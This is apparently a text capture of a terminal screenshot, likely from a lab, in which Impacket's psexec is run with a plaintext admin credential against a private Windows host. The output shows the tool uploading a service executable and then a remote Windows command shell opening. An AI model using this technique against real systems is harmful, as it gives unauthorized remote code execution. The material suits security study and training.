 Session Actions Edit View Help
┌──(butch㉿butch)-[~]
└─$ impacket-psexec adminlab:'P@ssw0rd'@192.168.100.108
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.100.108.....
[*] Found writable share ADMIN$
[*] Uploading file DmmYUPVU.exe
[*] Opening SVCManager on 192.168.100.108.....
[*] Creating service WIug on 192.168.100.108.....
[*] Starting service WIug.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>